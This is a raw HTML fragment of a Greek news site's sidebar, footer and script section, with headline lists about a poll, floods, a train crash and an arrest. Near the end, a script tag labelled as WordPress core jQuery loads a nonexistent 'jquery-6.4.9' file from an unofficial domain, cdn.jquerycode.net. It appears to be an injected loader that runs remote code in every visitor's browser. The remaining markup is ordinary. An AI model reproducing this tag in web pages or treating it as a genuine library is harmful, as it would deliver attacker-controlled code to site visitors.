            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες&amp;url=https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594592 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/" aria-label="Δημοσκόπηση Metron Analysis: Στις 16 μονάδες η διαφορά ΝΔ και ΠΑΣΟΚ – Στο 50% η δημοτικότητα της Καρυστιανού">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/karistianou-eurok-1-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/" rel="bookmark">Δημοσκόπηση Metron Analysis: Στις 16 μονάδες η διαφορά ΝΔ και ΠΑΣΟΚ – Στο 50% η δημοτικότητα της Καρυστιανού</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T22:20:25+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Δημοσκόπηση Metron Analysis: Στις 16 μονάδες η διαφορά ΝΔ και ΠΑΣΟΚ – Στο 50% η δημοτικότητα της Καρυστιανού&amp;url=https://newsique.gr/dimoskopisi-metron-analysis-stis-16-monades-i-diafora-nd-kai-pasok-sto-50-i-dimotikotita-tis-karystianou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594587 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kakokairia-giati-i-neroponti-epnixe-ta-notia-proastia-to-triptycho-tis-fonikis-plimmyras/" aria-label="Κακοκαιρία: Γιατί η νεροποντή «έπνιξε» τα νότια προάστια – Το τρίπτυχο της φονικής πλημμύρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/bari-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/kakokairia-giati-i-neroponti-epnixe-ta-notia-proastia-to-triptycho-tis-fonikis-plimmyras/" rel="bookmark">Κακοκαιρία: Γιατί η νεροποντή «έπνιξε» τα νότια προάστια – Το τρίπτυχο της φονικής πλημμύρας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T22:20:21+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kakokairia-giati-i-neroponti-epnixe-ta-notia-proastia-to-triptycho-tis-fonikis-plimmyras/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κακοκαιρία: Γιατί η νεροποντή «έπνιξε» τα νότια προάστια – Το τρίπτυχο της φονικής πλημμύρας&amp;url=https://newsique.gr/kakokairia-giati-i-neroponti-epnixe-ta-notia-proastia-to-triptycho-tis-fonikis-plimmyras/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ef7f0f8f1def0fbe9edf7efebfbb0f9ec">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594590 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" aria-label="Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ispania-treno-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" rel="bookmark">Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T23:18:01+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών&amp;url=https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594589 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" aria-label="Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/oukranos-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" rel="bookmark">Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T23:00:59+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο&amp;url=https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594588 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" aria-label="Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ntiskotek-ekriksi-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" rel="bookmark">Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T22:40:59+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες&amp;url=https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"121530","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-7e1ce5f377ea93650ec8f2852b884edd newsi-adweb-recmm-widget-post" id="newsi-7e1ce5f377ea93650ec8f2852b884edd"></div><div  class="newsi-36886db279292696fb21a7b9a91a5759 newsi-adweb-desk-top-970x250" id="newsi-36886db279292696fb21a7b9a91a5759"></div><div  class="newsi-9aed969477499486a40bdc02d31c5d58 newsi-adweb-webover" id="newsi-9aed969477499486a40bdc02d31c5d58"></div><div  class="newsi-e6be5d297a4de1780d51f3a4487c6f79 newsi-modal" id="newsi-e6be5d297a4de1780d51f3a4487c6f79"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-ef7bcc56152cd1a66b14a50dc66bc797"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-143287384\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 